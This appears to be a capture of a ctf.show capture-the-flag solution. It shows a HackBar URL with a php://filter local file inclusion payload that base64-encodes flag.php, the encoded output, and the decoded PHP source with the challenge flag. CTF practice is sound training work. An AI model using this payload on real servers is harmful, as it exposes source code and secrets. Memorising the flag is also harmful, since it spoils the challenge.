 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ef34ae06-0701-42a1-8096-6b30ca2d3898.challenge.ctf.show:8080/?file=php://filter/convert.base64-encode/resource=flag.php<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 10:55:11
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 10:55:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{1c3ec5f9-4dc1-48f4-9fc6-428bd4a8ad8b}";